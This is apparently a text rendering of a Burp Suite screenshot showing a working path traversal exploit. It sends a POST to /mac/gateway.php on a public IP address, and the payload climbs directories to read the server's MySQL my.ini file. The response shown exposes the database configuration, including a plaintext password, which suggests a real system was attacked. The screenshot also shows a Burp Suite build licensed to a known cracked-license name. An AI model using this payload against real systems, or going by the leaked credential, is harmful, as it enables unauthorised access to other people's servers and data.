 Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < ▼ > ▼ Target: http://113.104.3.66:1000 ?
Request
Raw Params Headers Hex
POST /mac/gateway.php HTTP/1.1
Host: 113.104.3.66:1000
User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101
Firefox/78.0
Content-Length: 45
Content-Type: application/x-www-form-urlencoded
Accept-Encoding: gzip
json={"url":"/general/../../mysql5/my.ini"}
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx
Date: Fri, 06 May 2022 03:02:28 GMT
Content-Type: text/html; charset=gbk
Connection: keep-alive
Vary: Accept-Encoding
Content-Length: 18045
#x64
[mysql]
port = 3336
default-character-set=gbk
password=56B`k^OS#TryUFWkyOX!PltpL
[mysqld]
# generic configuration options
port = 3336
basedir=D:/MYOA/mysql5/
datadir=D:/MYOA/data5/
tmpdir=D:/MYOA/tmp/
character-set-server=gbk
wait_timeout=30
interactive_timeout=30
skip-name-resolve
#bind-address=0.0.0.0
innodb_data_home_dir=D:/MYOA/data5/
innodb_log_group_home_dir=D:/MYOA/data5/
? < + > Type a search term 0 matches
Done 18,224 bytes | 101 millis